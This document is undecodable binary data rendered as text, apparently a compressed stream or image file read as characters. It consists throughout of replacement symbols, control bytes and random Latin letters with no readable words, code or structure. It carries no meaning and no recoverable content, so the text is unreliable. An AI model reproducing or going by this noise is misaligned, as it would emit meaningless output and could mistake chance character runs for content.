�G�6�s��ЏM��$�s�:�Č�g��o%%�1)bap�`����������~�V�%,�W�7�޵�Q��`wow+�۝�$���8�%-��	�;0���ҏ8bԶP=�۝@D�w;�b1�-��X��:,}�ߘs�	���t�3�g;)�U�Nx���55mS<���ӻrn)��{O&L����i��~���j�Z44nG. �ÌD���1cP7v�%%�M��$B��u�%eη��|�(�~���b��+"j��� �(�	!���-��(���a�#�Ŀ����~���_�;E��B��$���B�:HG$/�	^T������ƴ�|��>�K��$r!�Y�BrY�G���H�k6һ`5��� ��P�B����5<�_�X���v�O��!����\��G�w�k����u�W*2'��zw%k��'���B���WXLE׶�mS���}09�Y|罘4���!$g�Jz��]�7 �����Uh �[(�	!@\������@y*;��ѣ0c��)���ڑ�~����T�7󶓇u�o�k�	��Z��r�^���+4x?��h�?��-X��hh̍��1cQ]SB!9J$�@|�XV4��}h �;(�	!�t1�|\'�*Ϛ���W�DjX�LB�Z��By�혴O#`�^�)�t�˰�R`�����~��7���)�BHfH��D���H����������2�� �uᶅ5xty�chE"r���v���<�>y�I  �U����N�^�x��q�¿i�1�@��������#D� [g4�ƣ�0'4��23g�����c��D+�����H����?����'�,B�Z]�1�;#�R��k��Ԏ�Q�F �	��K^<�5�=�B��k���6�C�_#�:�_r��ϴq��j�O���P{���*L�pxj�A�7e[3v�!���D����'�BH>������ݯ`�@��@� �?!d`q�gEh}'ΚS�y��S?݀������3>x
U���#�J�/����:��Wη�v��C	]���}a�z�}���!x̜>�o�.W�7E@1\h(�v��e ��X	�cy�E�u~��4 ��BHH���]�ѽ?��p�^���]��Fp��g����v�<r�x�������V�.��ж_~zЃ�_�|!I�C���Q
?�K{2�"��))��3v 3���@��b�������m��^ԍe�?!������ID��{��4 ��BH�� ��>�ͭ���+��vg�[{FMU&yxr[��9'�ƌ�LCj�9ݵ�<���;Wn��i�! �y��kk\� �W���6 �%ު�Uk^s�k���Rtc���8���v^��G6nX�,�m�O!yF������ ���w� �9���,���/��_��g��?���Q�������+�wP�}�9��|&1n�sܓi PD{�� ymM�d_A�|�Fttt�����a0z�}�'R"���CO�Hx��	!������{b��~I8 ��i� 2���e�@�+����^�������OBM�p��� [�PS3�� �����w�,�'�y�~B�����t��+�ݚH�f�}tu���Ԅ��yO�y{{����FX.��L�p��%�}��Ʌ���bH\�K^�\䔹���BH>�}�ҿ�^�Q��34 ����e���r4cN�9�Y���Zq��ᨫ� +:��d?����NxУR��m�!�։f�܏1�^6H��Y~c�	�� �����2�����;�m:;����K��$z��=�gCԁ��h~6"��|0PyH<�?��m[�ܴ�d�䩘w�y ��gD���}�-�/h �?!$7p� �@eE��T��O����v�S|7l���j.M�F%A�IX�I������QB�e|J��p-U�y�u��Ɣh�0fĜ���x�o�e1^~5[9�jȿ�B����_�m+Οw!���#~����sh ���xӼ���g�V,�}Xe�wrY\��� q��ŗ�s,���A"^�����{��z���4uj8�!�?�H` �@A`a��7q�_N��q{~j�sJDiYP5<�����5������B�d��'��~H�@�?�����Z���giu>�K G�'n������ dO��=�B��7u�+�����==��J��]�6=S���54�8����0��K�/
�H����!C!��<D�K��{���:)h 0C�O���޸@���;5���C�rG_�8�D���/�W����|{���a���������=�i�����<�k�+ 
��ǯ�����=!��<%%HP��� z(�	!9��w�a hv^��/s# ��D�$�4IX��� �|�X�_M�9�zi�m��.�@�,�u�R;���4�D�ª5�b��k��hjn�@1��#p��f�n�h}��A��}U#�x!�2�D�!�M���Р �BH��������_�|_�;�%��X����(�n�������sj
��8����  ���P��s��_r�}�'��e]��6ɸ���}�B����~�<@4�ʰ�B��T(�	!9J"��p�� P�F �P!�݂Q��� �bԯ�>�m;���.@�F��/-� �:���ڽ���-رs7v�ڍ\�5��a�5M�w�,��"�Z���� �|�� ��ǔ�I��	�kd��4 *4 �@�O�a��/��vD�c @wi�����%�g���m����O4�	{]�ƈ�"�c�k�y�������Ζ�hl����z��- g��j4P���A(&���1b�(B�w$���C�@
 �P�BrO�;���t��G�G��2��m�k �������E�����H��n����}���x`PQA�F�W׮��ϭĚW�!g�T� �����Q�A!$�q�%��7�_�״� � ���\Gx��/fa huVK9����T PD����/n5�HMХH��5��K7B�����w�����7�	B!� 9MM50�X(v �?!$�q����) ��n���� ��F w& ��M��#��7�y�|�)��F }�1��5�J��nH�6��*+QQQB!$�q����m�!���B1 (�	!��;��y�����_���ō ��x^�[@�ǛN��z�N�BD���]��Z,��O��:�U� �B���mǅ�T�_Ll3ڿ�(V �?!$H|# ����������;��wk�}nUzy���|5o����M���.{�L�����|��`�Q�1Ьz�y������i?�Aݘ����{QS3�B
+�l��dEҏ3�h(F �?!$��r=��� �G����_x�m� ��w���Q����7% ������q�[����q�o�q�hniE�0r�h��_�lP�m+��0 B)��"�0�7Mp�g��f ��'��v|�����-�bn
@��w@1@$��_"Y�ua�j�������Ǐ-�,��>B!$���Sr�j�Rx�����^������t��2��ߝ(+K��G����27��k����_�����b���?�C�	!���Ax���HϳA"r�¿x) �?!$� ����x�w���D�<���/Y �d�7����[��܂���/!���[��B�7$�-���/f�� @�O�C���r��n��)��������ߎE K��ꗻi�>��կ�5�⁇!�B�KH��s���f�	5�)t
� @�O�S��� ����� J�j�@���,>`�4Q pPϗ��7�+���_ލMo���۵k�ZZ@���cG#������=�B
��'�-� �:�/)z
� @�O�sb����jsܪ�W���	@ L��{_��<���ش�m����X������55�0i��:�lܰׯC��4y��L!��B�����1���j ��'��?�c @����x����/K���K����x���X�ß��9锹��[7�������5V�\B!�ψ�%V������'������$���U� `�:_�%����a(q���hh�����8�t�-Q�`R^.�'| "�R �r��DT�،��4
� @�O)R��[�-���"���w{���b՚uhؾ$$�Q$!�R��@���
�Ez�Y�h($ �?!�@���l����í���7�<~B!��x�?������g�@� (�	!yOg'�f}�6�غ]L�׉�o���WD���`���RpDJ�o9?!�Ŗq���|~�3�` ��'���qQ�g|�� ���1,_i��-�X7��s_ݘq��B!����q���m��	O� (�	!yǦwl���ƭ���'}K]�X��BHa�����[�  �  $�|6 P�B��F�θ�~����A�����jL=�4�������}{��B�S����_$��S��sw�?�� @�O�V��a�z~�;��;�p4mmmx��Uط��BH`�/���^�� �BH���S1���.����5�#��ڱ��@!���
G��O8����������uDH���w���o���&M�
R|�Z�<V��"t���c1�� ����������3ڟ��|2 P�B����p�@s�#��KAW���š�Ϝu"�?!��Hx�F ���1�9�b ��'�(�>ԍ�9K[;� Q7f,�_��xY���	~)p����uaX|�= ������JT���l5�! �w����o� Yލm@g"���1t1��_9��Q����w��sև���
5C���hnڏ����}Aö-�!a�iL!��)V�"bݭ�/╺��n ��'��-l<������2@�|���ODm�������!CQH455��㯣~�V�?MB�O�K"�����$����4�l ��'��)bJ��~ٓÿs���L����N�|�2v�������[YU��������B�Ƿ,���G��[����;�!��»�(���{����'}C� (�	!M���q�߰3�ƝT�����!�3���nO9z&L��ѵ��3#
�{D���Q���P��O<�Mֹ����F���6�b��a�4��X%��~�����H�����h ��'�4�ؿ�WL�JJJp�	��׿�}�C��/�����tuu��uk1y�4�BH����'E�g Hl���Cr� @�O�]]6����g]x�]�~D��o9�
��_���܄����`��]���o�+�}�Y_��/��/�_�ODP��>&� ����y���5��6��1���"��v̸�}��Z1�쿗a���AzϪ����0P�ݳ�.ҭ7!
MBH�#<��c��돞pz�I?�+ �BH����n7ԟ�=g�3�Ν�b�W?���rԋ��zKz �R皫W���'����_x�my�?z�I�� �BHhD%���Q��b����Y��o
�O#���3���0�1^�]��+BH�-G��~	Ͽ��'��ȶ���Mo�n��� @z�a����(/�p����9���V9���R7v,f�:���H�R�W���O��l (�	!��֏���?H.���nN��Cǃ�BD�<��|�BHNRR�<�4�N�?@�e ��'����S�x�i��?C��(J����Emm�z��_���	�m~VBr�xM?+�%�ٶ%%��Ɇ��bd�:��������v�X���+�GK�_Z�S�~U:5!&V�|��{�Sf� ���#���*�˹�� d h �?!���7v��CLu��}�~� ��Yp�Ÿ��p�@!9E$��b�V���'Y`  ���4�~��Y����oN�['O�?�q$��ȹ������O-{�۶`�7�Br��O d�( �?!$��/��]�P���T�I�7���@�Q��3�°#A��Mֹ����Y.j��Br�H9Э�}z�Iv �?!$��f�����Y�}�_^����c�a�����;�Ι��7�B�	�)�ܩ�$�/���'Y�� ��Q�_�#���Sq��/M�7s�	 ��Q pѷ�ŗ��M�xA�>V�G�;�߆gp���lҟ �B����K1<S�y���u+󗕕�۵c�1���%"=ET����Dö�X�Ѓ8�����ט@�*�R$=����g�[�>:DH��/ �?!EN����Ƈ���Y'�<��3W}m!ο�R�?o.r1 S !YǊK ���[�O������ܠ? ����b�!5�'�4��3ucǂ���"�K~�8F
� B�����t�H����}m ��'�55C�)�.���b��C@X6:�_,��&�?!$;$*���O�ۉ��܈���ܡ/ ��17���(��������Hn�w�7G���3M�uc���5�cѷ���=�\E�&̜u"�y!d@��C�����F�� $W�+ �?!EJ����B�˰Rn��7�>�-� }�)�}�- x���F���}D
@Ii�k�8�쏂BO�'B�E��lĜ����⟐"D|����B�j��?�x����?�ҷ̙{:&N>:�����Xr�bTTr�t'R�B������Y��>k `UB���6>tI��t���/��&7�Y^!q��[~�˜�mm���'q����j�
BH���{�+�@ �m� ������Rd��'",xƬS�ղJ?!F�%%5��U���?�8���c���B�K���U���E��O��F P�Rd�\�|���3���%���x�>��}��˗=F�O�?"%	}�M��y�����?�zc ��'�������6��w��~z�	9X.��Rwj=Qa?� �X�=~6��|�S�B���7�_"����lo�?��dj ��'��hnw��7Z$q���=������=i�T�NH ���2��شa6:K�# ��hiڏ��*̘}�ƌ!�4O%B����!�A& �BHN ����*|��obTm!}�H�S������fwy��'��u�R�B�
�'��Y�l�P��!��%����u�_����r
B��|K����iK����/����"BH���'"�^~�R����O�0 �B���V���onEN0c�	��V˭�O����NDö-nx}>����.��eظ~V�|�}��;�S�W��+���'$?	2 P�R$lz���7v!W��/�v=�"ן2�,��7@x�����������5��Bz���ON�g��� X���'~ �BȀr�9�ݢcB�[��$�T�.�ʡ��I���jǋ�ښ#aA������n��QD���XBy"_��{��$1 (�	!Ɣi��13fb��@H.P[7�cƠX�;��:�^}9/����+��֯s��&͙B!��~��$�8 $�� (�	!�����,°�#@H����Q�y��L?�]���{��|��/$�EQ�B�/%e@g|5^�_�`d")T �?!d@�D�{�a()-!�IG�g)v���f��^������[�&ׯ��71i�BH
�\�?_������⟐"`�.-Y��q<pc��A�� $�����~F�#Rq���B 5`��s�vׇ=ĝ-��FHBHI9�.O�_D="7
����� ����݅���-v�5�y�	�5���܅.����������M�8�sA!��H"�_x���� ���BC (�	)�:�v'!D���,���P�<��eX��U,{�w[D}\��� �!�j�r !��?!E@W��t�B�,_�8�mE����o�������.Ii3hP���WT�R�D2�RE�R�P�B!�(��睖����?�.'�9��&�z��@H�A�O�W"Q�4�/PBr���vt��#f�@⼶f��څe�\��_�
8�@j����۱w�n�8�vl��q�AHA�y�!W���Y��&����Ê��!��&]�]hkk�۶nq�t���+�}��&���K;�0k�?)"��~���|v!�	�?!�ߨ����.!$7��o�`��A�Y���b���qf�:��~���~�+��]�ƾ�{�)�V>�����o��7q�Rx$����#��?!�B�A��՗�g�.��i#��+�_B[��O-{MMM� �����~�����I!B�O!�r��sĿX
1Ħ�(�IaIx�]�/<��D�$�O�?)<" �BH�!B��O�"fF�3K�� )܂r�?/�J !��?!�B	�HX�s�H���|��?�4��B!��B� 0b���Ċ��Ox��)���O
�B!���ߺ/��?r0�?o.��.��X)S�E`y������'��B!E��o���-!�����B����yE�"=���@��B)"־���s!���7�� P���B)bD���K��B������.�/���%VB
�^ο�@HB�O�7l�FG{;JJKq��%���5��а�m��}"t�b���ւ��`߾=8�v ��-�7ݟ,�#�m��f�?R8P�B�!�[[[PYY��r�d�'{�/�;v��R�,���AH_!��b!$o��&��eE�/�� �?!��hnn�7��\���q�O8�m݂<�'��q��s��zs�&�"�B<DT����B����ߢ�'�?!��hqD�+�_�9�/ ����cӆu�z�֭X��������ρ7�۶�!R<:��U1�l��&�[ZA!YŲ�)�d�����g�?)(�	!�@ش~|�b����b���mN=��8n�1�;�}8�3_��'�d1�_r�(z" �������,�ֵ)�\���\��9��Q'���}��n]���~����鍷A!�!��jy��'�?!E@�c�./�;�v�މM���ģ���]���e�S�@��ۋ��6�c�F����]�y�ш9ֱ�n�|�4���`k}#�@���B�Kx��p�R��#���'�=�B�po�#+<�����M��[@zG��m�����k_y;�{X�8��G����x�����k7lDSS3!�߉$��� ��HHaA�OH��Qb���M۱��*@�!
��r�m���t�x����AH�8Њ?��7غ�d���N�٧�u���H�;�g}���������k�n�~�] ���N9'�9��/���=�����RhP�Ru����ۃ�
M��a��] z��:"� ���ۍ�����sC�9�69����?�lS;z$�q���N<\{�UT`�qǺ[���q��'[7l�?�fn.1q�d���s@H�"
��x��O
�B�2���̓O`��+@H�������Q���?s�w��˯BWWHnQZZ���j��x^�T��!�������ɭN?��q����Y���Q�(���ױc{�K��X��1d��r���!��mh���qAuu%����]�����Ͽ�Ͽ�
${���"Z!yM���O*��:�@
�BȀ�ܴKz�k��}'�}p,���.޿̪�+܅��B�~-_�/d�yg|�y�6=D�<\�������Y�@r��=�p���l�Ϛc@SK��2���P3x0�d��T��t����'�({���[ol¤�SQ,<���X�����b��jia�v��~[]�3������8gɽ�c�=��,�{p)�{�T��%��6������'�H�a��xty7v"klx�U���5߼��}���x����7�!��2��޻�)g~�l�����f띓p�%��L�]t��-��(����4����=s�~������IN���~���������⟐"�v��K�G�z]����&[��Uw)d����N��2Ј�K�X���$��cAX�S���������G{�⿟5[�;���o{�?�F+%���bp$� ��'�d�����>� �]� ��o��	~�8�#BH�]t.��i�_8��õ��Έ`;�:Ѩ�?��6�^~��H�3�/]B
+R�h%�_� D�W~�����5V�|K~��1 ��4c�_D{{����}�^\���I� ���z!�
Iz]N���o8]�p�ru-�� �[;zd�!�Y��
l|�-3�5�q��/I�R�H�,� ����w<)(�	!Yëx�/⿵���=ؿo���k<�Ŀ����X�J@�,;�`��<)��4��w�D�n��Qn$��_��������}t!�DĔ�����v�)�����?ZX��6.��:�+<��I�]��GMA.��v [�}�|� ����G������CPq@�|�¯\�.*w��������(6~��_`�{?�H$B��H���O,�'�	),(�	!Yg�����G��	�Fݼ�l���ǒ��;�:Ѵ�~���oۂ�/�@���!�� 7N�g�	�y��6��U_�8g~����L��Yiͫؿ��?���"�a�1SSo��������=@�pR4D˔�~�BHaA�O�:��s���9����t�V���TB򉆭[���_G� ��Hj��mj��	f�?�1������"4����9����_�����[���/-)����5_��D)���iK��٠a �8H��[J޿�	!y�?!E���������v��s�홧�a�y�0�Cg�=3��>x�����S�55�)�y�	tuv`��N9x.8�#8��;NA��;�~M{W�����,����x�������������\;f����^߈�~��{Cm�Hs�\z�'PZM��5"�{���LDV�H-Ĩ��}[��!Ł'���S4��J��3���)�#,TU��ZKS���{�ettv���'�4U���+^��g��>t$<v/�|�۶�/��}��v^������ݷ�B.P]]�׋�
Ҡ��0y����^<�`4�a6�8#�+����� G2��zWg�k0�;��:&u�rs]8�2�C�8�x$�ԍBI4j���CT:ҭ�_	�ލo0�:�rĥ�����$s�)�IaA�O�)ּ�־�NYv�=3�T����;����{�N"x��71|�H�3/�x.�RU�
z���� a�D� �B�'�S�R������L�0�]�x�S/k��[T/!�{j+��5$h  ����S�?��'�p��'����(Κ��7v!�hooCǎ|��1c։Xx�MȔ�]��}���?��vloDw,����%%%�R,�?����
����5��MF�k���ƈ{iʻ��0�4dz�����7Eu�	#��{O��W��Bt�L�%6�@
��/H��'?�"�?wz�I�@�OHS]i�vr�y���n7$�z�:ǫ�<&M>�55�sD����z44���׽�
�ؼ�a� �#����!CQ,�P쎎ܙ�2��I,�팿��-�.6W��n��n��^����l���	#���)"�Ro�i,H
|K��Z�@��s����Ax���" h  �J�oɒ����K
�'CH�C�O�i6:���c��b��m������~�#����g��/s�L�>$������#۔��b\]-�Ӑ���q�	[[�;�z�w��i��mP?F���n�"��A5|���0���� �P�JzD���ݻ��m��! �?!ENup�u%���9S�_���,Jz����7Q7f���/$��i������'0x�PC�l��:~t��k6�D,D�a��H=n����N�S#o�a�a�p\�o����t�_?�>�h�0Q ��C.^�;�5 H!��PD��O��s�?R`P�R���S-<�l�����̭��$"�c��籩�&Ǌ��?[���Ά@�1;�˫^D��=3��&�9�|xM�4ϻ�]��u���!
��L"�\_���+1b�SN'�M�H�i  �F�+��n ^�/�������e(�	!.����v��}��oY���hl@kK3Ʉ����w��=A��������a=�:����?�@�@����������U�7U�7^Kݧ�U`�`? �����;0|�P�������S�8�DW~/G]��߈F�()-�~�kԍ���꼘�/(,_n筚�י�g�]��� ��/�6I��ۺ�q�?@�G�>[}o>ƅt?����xqk � R�!r��D@H�A�Oq9|l��n�����@zOݘ��3�]/)�"-���'���6�KI��"ܿ�vdb�OX���F'�Cx�S�qu"X��GBx�e�>S
���
a��rm��Ƹ��`Zס��) �S���g��d�#$���'��p��R��@7�~��p���0��� ��ԍ�ŷ~/��V��	|�l����^=��>M��R�k�J�F��4.��������$ ���%���W��u��0	h  C��_Z  �p��'��QV&f���B�!P]3_�faʾ\��9
3g��W׼���N3�^x?� �mEn���8����D�e�^�H��������7�>-�1���`��ۚq��ڟ��Q�{OV��c�����W{� @�HY�oʫ�I��k�^	�c(�	!i��pX�����E���%��=jǌu���!W:|�;�����R���w�.��y�>� �MMU�[�?UD
</��g��a7 l�Uׇ꡶c�>}"R��W���E g]D���B<%�As�g��O[��&��&�S���M��2� ����yq���_y�s¦�'�?!$� �.s/� �?���&Ǔ�?�����#�����Z[[@���g�c�k� ���b��JX����/�o�L�2P��D��3�5P�9i��k�^�G�ҟ�a��f���f�~�u H��#�#	����5Ɖh �B��b���*�3/���1��Dx�O;�lTUW#b�+�b~���<\��?�__���m���be��ɫ,c���^�m���4<�~����ى~yb_�/T{ի������u��H��P�e2x�#�k p�:��%�@����@�?)4(�	!F�:%��V`��6v�0�8"�����5��ģ&�C�>��C����a ��h�"��i?��e��ػg7������/fo����~�g]��A��j����t�`t���$�5���'�5
��䶖f<j��O_i}���	臹��C@gGZ[[��9�OMW"d@q����-[D�E��D
�B�/�8+�.^�I@0|��=c���:����'Ǣo��ĉ�c�-�3��j= a"����򹾗k/G ��p��o�nl�8?N-d���� ���IF[w��1���[����+��E�u�E���K����QR��+��Q�4 ��������6S ����ϣ���xB��t�/D\�N&S����^�
����<��mC�d��@~��H�]�A$H���3I����S#&t���ۉ $ �۶`�_t#Xro�
R�H׶�#�-K�\!$���'���gEQ]���lp�@HN�:�����B^~��=�F�v��M[W�g��qwY=� ��N�1BA
�O;��S�s�zaD��ZϾv?��rO��=N��{7�� �nŒ;����*���y�����M�:�I�@�O	��p�)eL�G^�;d�X��y�<������ϛ�3�ŷ~3�=Z�O/�k��{Vm�K��Ӷ��N��y�C
ko���}����x�Mi��tО�o��ڸ��K� R�e���;X����Uk^!9IDH"�w���G$C�{H�C�O�� ������yAII)"�x���S��a�X��
��_na�8$lc�d�᰼a4&����a֙�`?��z}����L��>K3K㽷4׷lCÇt�{��hUc�k�7��DSS��|1��!L���@�,Q0�B|�?�}�(���K�O
�BH�0�o][��.�oTTT� B<�����h]xyP��A̪ǵz�J�M#�u�5	d�q�uC�{`{S���<��d�нW��cn����!��������Q߸A��,��(�G�O�BēD^��g��z� h   �?!�Wx) _^��F�`��_���'�ؙ�@r�����?�}����HA�%fN�&U�ׅ�����?�z���2��n<�CӃ�aMH�z^J.�.D^=��1�E:�i�A&�q�t�6���H��9���|!��'$��G�ŧ�K,�� f�;&$���'�'q�m�^�( s枎�w}��#1d�0���v�mg��n��םe=r���F�����	U �]N�z\��+t�{yu��m�������W<�)��7�_}��5C���IA��Kww7���İm457��lol��w���C!J��^~��z�I�@�O9(D
���1�W}�:7���	Y��>��.�%r���z�u�V��RŷQ�˂�ϓ�u�q��zu�KPȽ�_�D�΁ճ�rjP���&�"�U0y�5X^���.G�wuuc����76a��+(�Ivp��~��D2(�I�cu����dB�A#���.lz�x?R.���8��KR�Q��g��xy�����ېM���k���
Qտ��	��MY�>P���\��G�G��Q�^?C�� �#��)a��S=�i���(D��:����0P�<.��5�M=Kx����w�/(//��#�Ē?��(����b�aw7��z�Y�:�;��^���hB�z�	!}B�gΉ�f��W6��˪u@�wN�p"��b��v��ٽ�FL��Բ�\�3gn� V��<����t~*�Օ��X��w���Ut�����?�]��c�1�#ٵ_�C�c�ī��v2 ��98%��qV�y�Ϲ����s����Ѵ�.�?Q�/���8B�BH�!R �:"����y��!�(h�pH�1l�=��KzЍD�o���s��=���F��_��>[!�5��d{R�ZR���I���q/?���O�@A��-�'�UC�گ�~���lp���������a����� ���>����uS��L\����7v��ܕW��EUuHq ��"��O_�.�}�����/BS�~�"sN:W]񟨩�4��$�?t)�~�>�����$r�S"�x��׷�q"P���G�<�f�\C5\��[��r�֎����.�Y��}�<2 �S�%��ɿ}�RxP�B��Q��_����Ɏ'i'�}Wv(3���c����r��r�5�h�w(UV���h�����X��H
��q�:�Z���];f,�ƌCoY��J��"��-[r6�_����	}���s� M��\ /T�2o�|ۆo�Aҫ�;6*�����(����@ȱ��ݹ�cV��Ζ����}�'�kS����&R����/���~c�7]S�����?�?ߚc���_�
&5�Fׂ�ee��������!X��?�_��������/\�Ύwz��&���=������no����� ��R��+��]w-+�-|�'�[�!j�E	u? �=f�������hij!J��yǞ�B��� ����ү��
o.r�I������\/eU5��r���nƭ��^_�r��z 0s���1������[nt�[����ޞS��u,�ꕘy촞ib3!�f&s(��a����ԗ�>�����a�[�u��i��i�l�1�M��3@(c	c�!� �|B
�BH�aI�r����5�S�E�~�]��e�1Ǣ�*7�+DDBC"\_��x� ׋���j�{>����|�jc��D��u>�)��~���Aذw����e��еՍ�g|I�F���f����.~��޻H�Ɵ���DsK+��H�_3g�BQ�������/�l��O
�c�4�&B���~مG�g?[����8-_����F4
�N?���1����'���C���o�i��&��3/��ϯO��0F	��AcTH�^�[E��\��z9��7�so��� B����n��{��l:�q^�?��@�����!�=������s�c���P��6W}m!V��<n��F����RE�Ͻɣ�'<s!<�H=��i,�87�,��X>mUAo��/����4c�-�#`���tǼm�#�7F��!�SdH��dQ���/����p��'�4�2���Sҟg�4����9^!R7zj���ܔ9�C�n�W�>-]�$056��t��!�7d 0\?M��;��C�~��W�,��*~/:�Y�b�޽ �(p�$���߳M�O��BHAs��'@���[�� �H�IAmK�|<���]�҄���$Nm��uI�j�j��"�르��'�}�aA�B#����wL�Dޟ>��'Ξ����OAH�`y�?"�!�B�BH2i�T,��f�2E��8���+Wƽ�iϷ��^}��*���V�u祄��ʩ���RE�ܿ)� L��wj�pm,5l�Vޗƨa��R�Eʾ��?C�t���:n?l����<��e �߉V�_�p����3���?���~eo�����ǄH�j���=�����Ǽ3>�ׯ�桛�鄷/	`�Ot=)�eucP��
�ԧz�	�!�x4ز%q�1=��~P�A�sd�ٚ��m�u��Tc�!��m�����i#����B���J� ��0��'����������o���X�T/�I6���l�Y@���a"ԱJ^���a�ښ�#�{���{�30�R �kE4���u}��Ȉ���ڂ�NVY'@��}���8I �(�	!�Fg���v�����>��f!H߲�W�a�zai�g��Lik���, 0\^�7��h�n!B�4�P�9�7���[���a����j`�1v�}ۦ�+���{ �z����p͗>���L!��������<C �?) (�	!�F�#��5m� �׈���!��e�s1q����li����0y��������>-�]ئ1��&-�@�޵4���QɒE�گ����>�.�Bׯҗtmu���!Q]9g~�=z)<#�X�H��ӏA
 �B!9���z��w�|��㲋.�ӏ�).�S<���+�̽���q�����3��'O��.y����0����?Ͻ��2�߲`.�l۪Q%�� ڶ&үkE"�(/G4E6y����o~��+n�?K� t��B��R�T�a��*4***PYU�;��9}R=�j����/�\ڗ4@�ﳭ��D�烶���)�|[9����}V��(�6����m��kO��q$,���w� �w�Ħ�AH��#Rt�)J@!ȠJ��BD����j����d�e���lY��p\��9ڽ>l�c^ߖ�h��'�m���{2��4.�5t�v��6�4�NKkdkNJD^��\�S�~]��b ���3�?��!�JIy�����xI�����!y
MY������}?��A
�/~����] Ɍd�J(��2��v�>ohl�:Q��mS?�x�3l��VC�c�~�Y4��?@ �r[�j?J߶҇dx��-�����?���x9���VR�ȩF�6!��?!� �F�()apS!RSS��>� �&O񧺺���{��
�Ihz�-�9jx�|��)�x�}� s��M����vZ4�)��L���r;�5t����w-�m��!$%Z@�6�z�����,-+/E���hG��$KH`y��^�?)��F R �ɘR�D"��f�a��=�5�q�P�m+62ؗ�����]ض,n���1m
����c�?�S�����u�6MǒcU����-�v�T����}��H����@0h�d[��{M�W|����!�ttt�c�a����*%cI 5چ�<��B!yɗ���/]��K��O�~�w��d��[��WLO#���M� RI!�F�i&a.w��k�f]���A�͐�Ư52B}�џrK��t0k��y�{e).��GpǏ B�K ��V����!a��'���T�ԸS ���&M�
G���;�TL<�pԍ�t�	�iP��N\�ʩr�j�N�K������]�����z�4��R��,�x����Q@�o)��N?���IN����Ơ�
?�=:t�Ec}=���AH�-M�i���g(!�	�?!���f�7a��������E�<��Ğ ���b��A�T��2���ۗ������k��W2��/"������N�������Z�o� K3v9�A�N`�����**����Ä񇂐�ƎH!�~�����B�.��) _�"�"���{�h���p�z��J���?R��B�wFSȼ	��m�����ʹ~�Ϙaڧ�7r�W����/ї�ۜJQQ^�����!K�\�܌8���O
VL!���� ���Xw7������O���	ŀ�1�hL� B�G&�Z	Q�	� Q�;��*kC�M�����0�da?��ҫ_�:��1����9�1�]���\[4�o�&�r���b�٪�S� ��(�Iö-X��0��ݿyB���g�兞��P�B)D
@[������O~�h�m�H,�ʕ�^�x���v}�w� ����ҟ��[�C�[�~})�B��1n�UA-Sڦ��g��3��=��An�x$��Ds�&����]V�\�.��>���=%����dz�M�O��B!EYY�;ط��#�ǒ;�E��f��^����>B�2�^ʁ�su���D����p��8��}���v� Y�D����Yt���'�+��di׏<�p��������!����,g�-��6�GEH^B�O)Hb����8t�D�e���ܼ3g��M��Gs�~G��C���}������y#��� �Bݓ��n��q��[s���H�@M�H��m��L��X������8��0�5�X�[�E  ��Ij��#���u^c��0S�%=��ן���!IGGZ�9%T�3g��X|�=8dذ��*�%W}m��\׳��
�_�^.�߶�nk��T�B�=,K���C�/&C����hC#�a>�to�DwD��Ϩ`j�����&�Mh��:>[z1�l��������B
��p�a���J�����%F)H�{j�m����\����k��l�~���q�z����cƺ���F���Q��j<��q[L~�=ˁ��&�����(w�Ŕs�Cs�!���q7�ꇉP0��R��y�^�x�{ս�����L��q�H�̍ߺ3g���>� ���^���2:��S߇#Ɣ`�$QO��`�F��?P�B
�Ɔz4I�7���f'�g����7�us��D��������>�_���-;��n��d"\-���O�ʡ�F/�������O[M�:0������yܥq��K麧};�u�W)�R��g�י[��t��\T��J��7�>��_�q �c��uhnޟ�nغ��=Ʉ��#p`� t����1T�{�Q~5B��BHA����.��|�k��.�(�Á���u	o �(P=h�
��;!���1H�Y�M�}�sm�F��U�����&���>���>T�������Cݟx�u}��,""�����w#��yAc"$��~뢃�<���������)���w�6tFAB��B!E�e��
۶&����������Is梼�<��&����?��j�i���rLޯ	�7��?I�/���~|Cͽ&A��ḟP���RDA�� \������u�������3b�R��i�Eg(@�8�(1���gW��r�xF
�u߽w�쫗>���%x����i�+ň!�h���E��B!EK�Z~��x��R(�����,b���N	Y�q�l���sQ1h��c��oh��������ojiq�W�>�dr�e_��*g�N�e66��W�����rh{�0����![��}@��>h�v�v `��.yC�$�����7�SQ߸=���vg�X���5|dDH�҇D���z�ڵ���!U6�?)(�	!��"����O����o~�����طw�
�u���j�r$p`���4z��<�*��	��Xr�})-���p�O�5W}�e	��|���D��* W�7]Gg$�[��7^"��`k��3T��ҍ��C���_��}զt�����n����������/�s�~ޭo��[6�G���S�;F��BH�QU	|��Q<�|�m�AH>�9�bt]:�;�WT�A�R=
�h����0�0�o��H��\x����`�淴�׼����K�3���#Gh����Onz�V�[�Xw7-�8�7�]�3`i�7�~�b����غvA ��RjCJ��A���ki�����������o����v�)2$gyj��X��c)�DJV6��O���Y|���P�B���A�7����ϖ����
��2a�$w�+D�Cvnt��4��rH��ܗ�w��܌M����>i<�q�N��_O�qc\������1T�{!�����_ާKP�����@ڰ#J���Ҷ\{ ��6p���\�@�a"��A3���jԍ��g���mx��W^M�Ǩ!��^x��C�3e��v��F0�2TWƝ��#���~#�<�j��YC�i�O�O����w��x�Z����<���Vj_���?�MJ�����n���c��_�cJKV8�Jߴ���{f�_�n�:/���h��&�C�w���w�8��aw9��O��� B�ϟw����p����ˣ8����P�B
����'8n�{��DRt����1@�6i�N`��S� ���܊������2a�深���p�yAu�}$�M�V��z�c@�H���tp������1\����~][^���ރ�ȡ#��,_�6�_��n�r8&����n;h�Br�BHAs�/~���K�O�1�����A�_5D\�r������~aظ�Mw�w�\I�+cI�Q�����`[7V@n��#_3L>�N���ym��O_0l�뺜����1�1��'!�y�a�C 6��G���1��BH�#
 
oo2 (��3,��OB���8��+0��iX|�w,�ub�G��z����|~�{O���A^���!�"�Z�������<P�s�p����w�|,��&��A��/��� ������������rPe%s�I�"" ʪ��o9�N�����Q߸�-�i�����%�܏�Ϙ���#����CkH����s�R�ÔH]?~��"h�1$�z��O� ��Ʊ�\o�G�º�7a݆M ��}�ޅ榦�Zȏ�}(�	!Ogg'Z[[PQQ+!EK� `ؑ�>硼�9��O��z�]�~o��&D�x��������oER�� ���$�=|���~�#Ϸ�-G�ij{+�qx3�r�C��zP_fC��s��{��ȹ�ww��!��?!��9f���,_C6��o����K��n�XRԈY �M Zv�;�Q .�By�5����_C ��� |/��I�uPx�,Nä2XҦN�'�H����� E��|_���H�9n��6��}?��q:�S�K~�K�X�bD��c���7(�	!���1��s�?!��H�p[s#p`�r�GT
